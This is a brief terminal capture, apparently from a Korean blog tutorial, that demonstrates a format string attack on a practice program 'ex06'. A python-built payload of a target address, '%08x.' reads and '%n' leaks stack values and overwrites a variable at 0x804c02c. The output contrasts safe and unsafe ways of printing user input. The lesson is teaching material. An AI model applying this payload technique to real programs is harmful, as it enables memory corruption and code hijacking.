 1. root@ubuntu: ~/blog/01 (ssh)
⚡ root@ubuntu ~/blog/01 ./ex06 `python -c 'print "\x2c\xc0\x04\x08"+"%08x."*3+"%n"'`
사용자 입력을 출력하기 위한 좋은 방법:
4Byte 9Byte*3 = 27Byte
,%08x.%08x.%08x.%n
사용자 입력을 출력위해 사용하면 안 되는 나쁜 방법:
,ff95a7b7.f7ede110.080491bc.
[*]test_val @ 0x804c02c = 31, 0x1f
⚡ root@ubuntu ~/blog/01